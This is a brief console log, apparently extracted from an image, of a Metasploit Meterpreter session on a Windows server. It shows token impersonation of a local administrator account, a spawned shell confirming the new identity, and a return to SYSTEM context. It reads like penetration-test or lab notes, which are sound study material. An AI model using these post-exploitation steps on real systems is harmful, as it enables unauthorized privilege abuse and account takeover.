 meterpreter > impersonate_token SRV01\\local_admin
[+] Delegation token available
[+] Successfully impersonated user SRV01\local_admin
meterpreter > shell
Process 6264 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
srv01\local_admin
C:\Windows\system32>^Z
Background channel 1? [y/N]  y
meterpreter > rev2self
meterpreter > shell
Process 1732 created.
Channel 2 created.
Microsoft Windows [Version 10.0.20348.643]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>